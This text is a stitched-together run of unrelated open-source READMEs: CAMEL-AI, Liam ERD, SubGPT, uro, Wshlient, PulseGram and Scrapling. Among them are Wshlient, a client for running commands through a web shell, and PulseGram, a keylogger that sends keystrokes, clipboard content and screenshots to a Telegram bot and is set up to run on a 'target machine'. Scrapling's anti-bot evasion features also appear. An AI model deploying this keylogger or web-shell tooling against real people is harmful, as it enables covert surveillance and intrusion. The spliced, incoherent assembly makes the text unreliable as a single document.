
Core components and utilities to build, operate, and enhance CAMEL-AI agents and societies.
| Module | Description |
|---|---|
| Agents | Core agent architectures and behaviors for autonomous operation. |
| Agent Societies | Components for building and managing multi-agent systems and collaboration. |
| Data Generation | Tools and methods for synthetic data creation and augmentation. |
| Models | Model architectures and customization options for agent intelligence. |
| Tools | Tools integration for specialized agent tasks. |
| Memory | Memory storage and retrieval mechanisms for agent state management. |
| Storage | Persistent storage solutions for agent data and states. |
| Benchmarks | Performance evaluation and testing frameworks. |
| Interpreters | Code and command interpretation capabilities. |
| Data Loaders | Data ingestion and preprocessing tools. |
| Retrievers | Knowledge retrieval and RAG components. |
| Runtime | Execution environment and process management. |
| Human-in-the-Loop | Interactive components for human oversight and intervention. |
| --- |
We believe that studying these agents on a large scale offers valuable insights into their behaviors, capabilities, and potential risks.
Explore our research projects:


Research with US
We warmly invite you to use CAMEL for your impactful research.
Rigorous research takes time and resources. We are a community-driven research collective with 100+ researchers exploring the frontier research of Multi-agent Systems. Join our ongoing projects or test new ideas with us, reach out via email for more information.

For more details, please see our Models Documentation.
Data (Hosted on Hugging Face)
| Dataset | Chat format | Instruction format | Chat format (translated) |
|---|---|---|---|
| AI Society | Chat format | Instruction format | Chat format (translated) |
| Code | Chat format | Instruction format | x |
| Math | Chat format | x | x |
| Physics | Chat format | x | x |
| Chemistry | Chat format | x | x |
| Biology | Chat format | x | x |
| Dataset | Instructions | Tasks |
|---|---|---|
| AI Society | Instructions | Tasks |
| Code | Instructions | Tasks |
| Misalignment | Instructions | Tasks |
Practical guides and tutorials for implementing specific functionalities in CAMEL-AI agents and societies.
| Cookbook | Description |
|---|---|
| Creating Your First Agent | A step-by-step guide to building your first agent. |
| Creating Your First Agent Society | Learn to build a collaborative society of agents. |
| Message Cookbook | Best practices for message handling in agents. |
| Cookbook | Description |
|---|---|
| Tools Cookbook | Integrating tools for enhanced functionality. |
| Memory Cookbook | Implementing memory systems in agents. |
| RAG Cookbook | Recipes for Retrieval-Augmented Generation. |
| Graph RAG Cookbook | Leveraging knowledge graphs with RAG. |
| Track CAMEL Agents with AgentOps | Tools for tracking and managing agents in operations. |
| Cookbook | Description |
|---|---|
| Data Generation with CAMEL and Finetuning with Unsloth | Learn how to generate data with CAMEL and fine-tune models effectively with Unsloth. |
| Data Gen with Real Function Calls and Hermes Format | Explore how to generate data with real function calls and the Hermes format. |
| CoT Data Generation and Upload Data to Huggingface | Uncover how to generate CoT data with CAMEL and seamlessly upload it to Huggingface. |
| CoT Data Generation and SFT Qwen with Unsolth | Discover how to generate CoT data using CAMEL and SFT Qwen with Unsolth, and seamlessly upload your data and model to Huggingface. |
| Cookbook | Description |
|---|---|
| Role-Playing Scraper for Report & Knowledge Graph Generation | Create role-playing agents for data scraping and reporting. |
| Create A Hackathon Judge Committee with Workforce | Building a team of agents for collaborative judging. |
| Dynamic Knowledge Graph Role-Playing: Multi-Agent System with dynamic, temporally-aware knowledge graphs | Builds dynamic, temporally-aware knowledge graphs for financial applications using a multi-agent system. It processes financial reports, news articles, and research papers to help traders analyze data, identify relationships, and uncover market insights. The system also utilizes diverse and optional element node deduplication techniques to ensure data integrity and optimize graph structure for financial decision-making. |
| Customer Service Discord Bot with Agentic RAG | Learn how to build a robust customer service bot for Discord using Agentic RAG. |
| Customer Service Discord Bot with Local Model | Learn how to build a robust customer service bot for Discord using Agentic RAG which supports local deployment. |
| Cookbook | Description |
|---|---|
| Video Analysis | Techniques for agents in video data analysis. |
| 3 Ways to Ingest Data from Websites with Firecrawl | Explore three methods for extracting and processing data from websites using Firecrawl. |
| Create AI Agents that work with your PDFs | Learn how to create AI agents that work with your PDFs using Chunkr and Mistral AI. |
For those who'd like to contribute code, we appreciate your interest in contributing to our open-source initiative. Please take a moment to review our contributing guidelines to get started on a smooth collaboration journey.🚀
We also welcome you to help CAMEL grow by sharing it on social media, at events, or during conferences. Your support makes a big difference!
For more information please contact camel-ai@eigent.ai
GitHub Issues: Report bugs, request features, and track development. Submit an issue
Discord: Get real-time support, chat with the community, and stay updated. Join us
X (Twitter): Follow for updates, AI insights, and key announcements. Follow us
Ambassador Project: Advocate for CAMEL-AI, host events, and contribute content. Learn more
@inproceedings{li2023camel,
  title={CAMEL: Communicative Agents for "Mind" Exploration of Large Language Model Society},
  author={Li, Guohao and Hammoud, Hasan Abed Al Kader and Itani, Hani and Khizbullin, Dmitrii and Ghanem, Bernard},
  booktitle={Thirty-seventh Conference on Neural Information Processing Systems},
  year={2023}
}
Special thanks to Nomic AI for giving us extended access to their data set exploration tool (Atlas).
We would also like to thank Haya Hammoud for designing the initial logo of our project.
We implemented amazing research ideas from other works for you to build, compare and customize your agents. If you use any of these modules, please kindly cite the original works: - TaskCreationAgent, TaskPrioritizationAgent and BabyAGI from Nakajima et al.: Task-Driven Autonomous Agent. [Example]
PersonaHub from Tao Ge et al.: Scaling Synthetic Data Creation with 1,000,000,000 Personas. [Example]
Self-Instruct from Yizhong Wang et al.: SELF-INSTRUCT: Aligning Language Models with Self-Generated Instructions. [Example]
The source code is licensed under Apache 2.0.
Website • Documentation • Roadmap
Liam ERD generates beautiful, interactive ER diagrams from your database. Whether you're working on public or private repositories, Liam ERD helps you visualize complex schemas with ease.
Insert liambx.com/erd/p/ into your schema file's URL:
# Original: https://github.com/user/repo/blob/master/db/schema.rb
# Modified: https://liambx.com/erd/p/github.com/user/repo/blob/master/db/schema.rb
                  👾^^^^^^^^^^^^^^^^👾
Run the interactive setup:
npx @liam-hq/cli init
If you find this project helpful, please give it a star! ⭐
Your support helps us reach a wider audience and continue development.
Check out the full documentation on the website.
See what we're working on and what's coming next on our roadmap.

SubGPT looks at subdomains you have already discovered for a domain and uses BingGPT to find more. Best part? It's free!
The following subdomains were found by this tool with these 30 subdomains as input.
call-prompts-staging.example.com
dclb02-dca1.prod.example.com
activedirectory-sjc1.example.com
iadm-staging.example.com
elevatenetwork-c.example.com
If you like my work, you can support me with as little as $1, here :)
pip install subgpt
git clone https://github.com/s0md3v/SubGPT && cd SubGPT && python setup.py install
cookies.json
Note: Any issues regarding BingGPT itself should be reported EdgeGPT, not here.
It is supposed to be used after you have discovered some subdomains using all other methods. The standard way to run SubGPT is as follows:
subgpt -i input.txt -o output.txt -c /path/to/cookies.json
If you don't specify an output file, the output will be shown in your terminal (stdout) instead.
To generate subdomains and not resolve them, use the --dont-resolve option. It's a great way to see all subdomains generated by SubGPT and/or use your own resolver on them.
Using a URL list for security testing can be painful as there are a lot of URLs that have uninteresting/duplicate content; uro aims to solve that.
It doesn't make any http requests to the URLs and removes: - incremental urls e.g. /page/1/ and /page/2/ - blog posts and similar human written content e.g. /posts/a-brief-history-of-time - urls with same path but parameter value difference e.g. /page.php?id=1 and /page.php?id=2 - images, js, css and other "useless" files
The recommended way to install uro is as follows:
pipx install uro
Note: If you are using an older version of python, use
pipinstead ofpipx
The quickest way to include uro in your workflow is to feed it data through stdin and print it to your terminal.
cat urls.txt | uro
uro -i input.txt
If the file already exists, uro will not overwrite the contents. Otherwise, it will create a new file.
uro -i input.txt -o output.txt
-w/--whitelist)uro will ignore all other extensions except the ones provided.
uro -w php asp html
Note: Extensionless pages e.g. /books/1 will still be included. To remove them too, use --filter hasext.
-b/--blacklist)uro will ignore the given extensions.
uro -b jpg png js pdf
Note: uro has a list of "useless" extensions which it removes by default; that list will be overridden by whatever extensions you provide through blacklist option. Extensionless pages e.g. /books/1 will still be included. To remove them too, use --filter hasext.
For granular control, uro supports the following filters:
http://example.com/page.php?id=
http://example.com/page.php
http://example.com/page.php
http://example.com/page
.jpg which would be removed otherwisehttp://example.com/page/
Example: uro --filters hasexts hasparams

Web Shell Client
Wshlient is a web shell client designed to be pretty simple yet versatile. One just need to create a text file containing an HTTP request and inform where Wshlient inject the commands, then you can enjoy a shell.
In the case the above video does not works for you:
Out of python's included batteries Wshclient only uses requests. Just install it directly or using requirements.txt:
$ git clone https://github.com/gildasio/wshlient
$ cd wshlient
$ pip install -r requirements.txt
$ ./wshlient.py -h
Alternatively you can also create a symbolic link in your $PATH to use it directly anywhere in the system:
$ ln -s $PWD/wshlient.py /usr/local/bin/wshlient
$ ./wshlient.py -h
usage: wshlient.py [-h] [-d] [-i] [-ne] [-it INJECTION_TOKEN] [-st START_TOKEN] [-et END_TOKEN] req

positional arguments:
  req                   File containing raw http request

options:
  -h, --help            show this help message and exit
  -d, --debug           Enable debug output
  -i, --ifs             Replaces whitespaces with $IFS
  -ne, --no-url-encode  Disable command URL encode
  -it INJECTION_TOKEN, --injection-token INJECTION_TOKEN
                        Token to be replaced by commands (default: INJECT)
  -st START_TOKEN, --start-token START_TOKEN
                        Token that marks the output beginning
  -et END_TOKEN, --end-token END_TOKEN
                        Token that marks the output ending
You can contribute to Wshlient by:
Feel free to do it, but keep in mind to keep it simple.

PulseGram is a keylogger integrated with a Telegram bot. It is a monitoring tool that captures keystrokes, clipboard content, and screenshots, sending all the information to a configured Telegram bot. It is designed for use in adversary simulations and security testing contexts.
⚠️ Warning: This project is for educational purposes and security testing in authorized environments only. Unauthorized use of this tool may be illegal and is prohibited.
  _____       _           _____
 |  __ \     | |         / ____|
 | |__) |   _| |___  ___| |  __ _ __ __ _ _ __ ___
 |  ___/ | | | / __|/ _ \ | |_ | '__/ _` | '_ ` _ \
 | |   | |_| | \__ \  __/ |__| | | | (_| | | | | | |
 |_|    \__,_|_|___/\___|\_____|_|  \__,_|_| |_| |_|

                 Author: Omar Salazar
                 Version: V.1.0
errors_log.txt file to facilitate debugging.
Clone the repository: bash git clone https://github.com/TaurusOmar/pulsegram cd pulsegram
Install dependencies: Make sure you have Python 3 and pip installed. Then run: bash pip install -r requirements.txt
Set up the Telegram bot token: Create a bot on Telegram using BotFather. Copy your token and paste it into the code in main.py where the bot is initialized.
Copy yout ChatID chat_id="131933xxxx" in keylogger.py
Run the tool on the target machine with:
python pulsegram.py
This is the main file of the tool, which initializes the bot and launches asynchronous tasks to capture and send data.
Bot(token="..."): Initializes the Telegram bot with your personal token.asyncio.gather(...): Launches multiple tasks to execute clipboard monitoring, screenshot capture, and keystroke logging.log_error: In case of errors, logs them in an errors_log.txt file.
This module contains auxiliary functions that assist the overall operation of the tool.
log_error(): Logs any errors in errors_log.txt with a date and time format.get_clipboard_content(): Captures the current content of the clipboard.capture_screenshot(): Takes a screenshot and temporarily saves it to send it to the Telegram bot.
This module handles keylogging, clipboard monitoring, and screenshot captures.
capture_keystrokes(bot): Asynchronous function that captures keystrokes and sends the information to the Telegram bot.send_keystrokes_to_telegram(bot): This function sends the accumulated keystrokes to the bot.capture_screenshots(bot): Periodically captures an image of the screen and sends it to the bot.log_clipboard(bot): Sends the contents of the clipboard to the bot.
Change the capture and information sending time interval.
async def send_keystrokes_to_telegram(bot):
    global keystroke_buffer
    while True:
        await asyncio.sleep(1)  # Change the key sending interval
async def capture_screenshots(bot):
    while True:
        await asyncio.sleep(30)  # Change the screenshot capture interval
        try:
async def log_clipboard(bot):
    previous_content = ""
    while True:
        await asyncio.sleep(5)  # Change the interval to check for clipboard changes
        current_content = get_clipboard_content()
This project is for educational purposes only and for security testing in your own environments or with express authorization. Unauthorized use of this tool may violate local laws and privacy policies.
Contributions are welcome. Please ensure to respect the code of conduct when collaborating.
This project is licensed under the MIT License.

Dealing with failing web scrapers due to anti-bot protections or website changes? Meet Scrapling.
Scrapling is a high-performance, intelligent web scraping library for Python that automatically adapts to website changes while significantly outperforming popular alternatives. For both beginners and experts, Scrapling provides powerful features while maintaining simplicity.
>> from scrapling.defaults import Fetcher, AsyncFetcher, StealthyFetcher, PlayWrightFetcher
# Fetch websites' source under the radar!
>> page = StealthyFetcher.fetch('https://example.com', headless=True, network_idle=True)
>> print(page.status)
200
>> products = page.css('.product', auto_save=True)  # Scrape data that survives website design changes!
>> # Later, if the website structure changes, pass `auto_match=True`
>> products = page.css('.product', auto_match=True)  # and Scrapling still finds them!
Fetcher class.PlayWrightFetcher class through your real browser, Scrapling's stealth mode, Playwright's Chrome browser, or NSTbrowser's browserless!StealthyFetcher and PlayWrightFetcher classes.from scrapling.fetchers import Fetcher
fetcher = Fetcher(auto_match=False)
# Do http GET request to a web page and create an Adaptor instance
page = fetcher.get('https://quotes.toscrape.com/', stealthy_headers=True)
# Get all text content from all HTML tags in the page except `script` and `style` tags
page.get_all_text(ignore_tags=('script', 'style'))
# Get all quotes elements, any of these methods will return a list of strings directly (TextHandlers)
quotes = page.css('.quote .text::text') # CSS selector
quotes = page.xpath('//span[@class="text"]/text()') # XPath
quotes = page.css('.quote').css('.text::text') # Chained selectors
quotes = [element.text for element in page.css('.quote .text')] # Slower than bulk query above
# Get the first quote element
quote = page.css_first('.quote') # same as page.css('.quote').first or page.css('.quote')[0]
# Tired of selectors? Use find_all/find
# Get all 'div' HTML tags that one of its 'class' values is 'quote'
quotes = page.find_all('div', {'class': 'quote'})
# Same as
quotes = page.find_all('div', class_='quote')
quotes = page.find_all(['div'], class_='quote')
quotes = page.find_all(class_='quote') # and so on...
# Working with elements
quote.html_content # Get Inner HTML of this element
quote.prettify() # Prettified version of Inner HTML above
quote.attrib # Get that element's attributes
quote.path # DOM path to element (List of all ancestors from <html> tag till the element itself)
To keep it simple, all methods can be chained on top of each other!
Scrapling isn't just powerful - it's also blazing fast. Scrapling implements many best practices, design patterns, and numerous optimizations to save fractions of seconds. All of that while focusing exclusively on parsing HTML documents. Here are benchmarks comparing Scrapling to popular Python libraries in two tests.
| # | Library | Time (ms) | vs Scrapling |
|---|---|---|---|
| 1 | Scrapling | 5.44 | 1.0x |
| 2 | Parsel/Scrapy | 5.53 | 1.017x |
| 3 | Raw Lxml | 6.76 | 1.243x |
| 4 | PyQuery | 21.96 | 4.037x |
| 5 | Selectolax | 67.12 | 12.338x |
| 6 | BS4 with Lxml | 1307.03 | 240.263x |
| 7 | MechanicalSoup | 1322.64 | 243.132x |
| 8 | BS4 with html5lib | 3373.75 | 620.175x |
As you see, Scrapling is on par with Scrapy and slightly faster than Lxml which both libraries are built on top of. These are the closest results to Scrapling. PyQuery is also built on top of Lxml but still, Scrapling is 4 times faster.
| Library | Time (ms) | vs Scrapling |
|---|---|---|
| Scrapling | 2.51 | 1.0x |
| AutoScraper | 11.41 | 4.546x |
Scrapling can find elements with more methods and it returns full element Adaptor objects not only the text like AutoScraper. So, to make this test fair, both libraries will extract an element with text, find similar elements, and then extract the text content for all of them. As you see, Scrapling is still 4.5 times faster at the same task.
All benchmarks' results are an average of 100 runs. See our benchmarks.py for methodology and to run your comparisons.
Scrapling is a breeze to get started with; Starting from version 0.2.9, we require at least Python 3.9 to work.
pip3 install scrapling
Then run this command to install browsers' dependencies needed to use Fetcher classes
scrapling install
If you have any installation issues, please open an issue.
Fetchers are interfaces built on top of other libraries with added features that do requests or fetch pages for you in a single request fashion and then return an Adaptor object. This feature was introduced because the only option we had before was to fetch the page as you wanted it, then pass it manually to the Adaptor class to create an Adaptor instance and start playing around with the page.
You might be slightly confused by now so let me clear things up. All fetcher-type classes are imported in the same way
from scrapling.fetchers import Fetcher, StealthyFetcher, PlayWrightFetcher
All of them can take these initialization arguments: auto_match, huge_tree, keep_comments, keep_cdata, storage, and storage_args, which are the same ones you give to the Adaptor class.
If you don't want to pass arguments to the generated Adaptor object and want to use the default values, you can use this import instead for cleaner code:
from scrapling.defaults import Fetcher, AsyncFetcher, StealthyFetcher, PlayWrightFetcher
then use it right away without initializing like:
page = StealthyFetcher.fetch('https://example.com')
Also, the Response object returned from all fetchers is the same as the Adaptor object except it has these added attributes: status, reason, cookies, headers, history, and request_headers. All cookies, headers, and request_headers are always of type dictionary.
[!NOTE] The
auto_matchargument is enabled by default which is the one you should care about the most as you will see later.
This class is built on top of httpx with additional configuration options, here you can do GET, POST, PUT, and DELETE requests.
For all methods, you have stealthy_headers which makes Fetcher create and use real browser's headers then create a referer header as if this request came from Google's search of this URL's domain. It's enabled by default. You can also set the number of retries with the argument retries for all methods and this will make httpx retry requests if it failed for any reason. The default number of retries for all Fetcher methods is 3.
Hence: All headers generated by
stealthy_headersargument can be overwritten by you through theheadersargument
You can route all traffic (HTTP and HTTPS) to a proxy for any of these methods in this format http://username:password@localhost:8030
>> page = Fetcher().get('https://httpbin.org/get', stealthy_headers=True, follow_redirects=True)
>> page = Fetcher().post('https://httpbin.org/post', data={'key': 'value'}, proxy='http://username:password@localhost:8030')
>> page = Fetcher().put('https://httpbin.org/put', data={'key': 'value'})
>> page = Fetcher().delete('https://httpbin.org/delete')
For Async requests, you will just replace the import like below:
>> from scrapling.fetchers import AsyncFetcher
>> page = await AsyncFetcher().get('https://httpbin.org/get', stealthy_headers=True, follow_redirects=True)
>> page = await AsyncFetcher().post('https://httpbin.org/post', data={'key': 'value'}, proxy='http://username:password@localhost:8030')
>> page = await AsyncFetcher().put('https://httpbin.org/put', data={'key': 'value'})
>> page = await AsyncFetcher().delete('https://httpbin.org/delete')
This class is built on top of Camoufox, bypassing most anti-bot protections by default. Scrapling adds extra layers of flavors and configurations to increase performance and undetectability even further.
>> page = StealthyFetcher().fetch('https://www.browserscan.net/bot-detection')  # Running headless by default
>> page.status == 200
True
>> page = await StealthyFetcher().async_fetch('https://www.browserscan.net/bot-detection')  # the async version of fetch
>> page.status == 200
True
Note: all requests done by this fetcher are waiting by default for all JS to be fully loaded and executed so you don't have to :)
This list isn't final so expect a lot more additions and flexibility to be added in the next versions!
This class is built on top of Playwright which currently provides 4 main run options but they can be mixed as you want.
>> page = PlayWrightFetcher().fetch('https://www.google.com/search?q=%22Scrapling%22', disable_resources=True)  # Vanilla Playwright option
>> page.css_first("#search a::attr(href)")
'https://github.com/D4Vinci/Scrapling'
>> page = await PlayWrightFetcher().async_fetch('https://www.google.com/search?q=%22Scrapling%22', disable_resources=True)  # the async version of fetch
>> page.css_first("#search a::attr(href)")
'https://github.com/D4Vinci/Scrapling'
Note: all requests done by this fetcher are waiting by default for all JS to be fully loaded and executed so you don't have to :)
Using this Fetcher class, you can make requests with: 1) Vanilla Playwright without any modifications other than the ones you chose. 2) Stealthy Playwright with the stealth mode I wrote for it. It's still a WIP but it bypasses many online tests like Sannysoft's. Some of the things this fetcher's stealth mode does include: * Patching the CDP runtime fingerprint. * Mimics some of the real browsers' properties by injecting several JS files and using custom options. * Using custom flags on launch to hide Playwright even more and make it faster. * Generates real browser's headers of the same type and same user OS then append it to the request's headers. 3) Real browsers by passing the real_chrome argument or the CDP URL of your browser to be controlled by the Fetcher and most of the options can be enabled on it. 4) NSTBrowser's docker browserless option by passing the CDP URL and enabling nstbrowser_mode option.
Hence using the
real_chromeargument requires that you have Chrome browser installed on your device
Add that to a lot of controlling/hiding options as you will see in the arguments list below.
This list isn't final so expect a lot more additions and flexibility to be added in the next versions!
>>> quote.tag
'div'

>>> quote.parent
<data='<div class="col-md-8"> <div class="quote...' parent='<div class="row"> <div class="col-md-8">...'>

>>> quote.parent.tag
'div'

>>> quote.children
[<data='<span class="text" itemprop="text">"The...' parent='<div class="quote" itemscope itemtype="h...'>,
 <data='<span>by <small class="author" itemprop=...' parent='<div class="quote" itemscope itemtype="h...'>,
 <data='<div class="tags"> Tags: <meta class="ke...' parent='<div class="quote" itemscope itemtype="h...'>]

>>> quote.siblings
[<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
 <data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
...]

>>> quote.next  # gets the next element, the same logic applies to `quote.previous`
<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>

>>> quote.children.css_first(".author::text")
'Albert Einstein'

>>> quote.has_class('quote')
True

# Generate new selectors for any element
>>> quote.generate_css_selector
'body > div > div:nth-of-type(2) > div > div'

# Test these selectors on your favorite browser or reuse them again in the library's methods!
>>> quote.generate_xpath_selector
'//body/div/div[2]/div/div'
If your case needs more than the element's parent, you can iterate over the whole ancestors' tree of any element like below
for ancestor in quote.iterancestors():
    # do something with it...
You can search for a specific ancestor of an element that satisfies a function, all you need to do is to pass a function that takes an Adaptor object as an argument and return True if the condition satisfies or False otherwise like below:
>>> quote.find_ancestor(lambda ancestor: ancestor.has_class('row'))
<data='<div class="row"> <div class="col-md-8">...' parent='<div class="container"> <div class="row...'>
You can select elements by their text content in multiple ways, here's a full example on another website:
>>> page = Fetcher().get('https://books.toscrape.com/index.html')

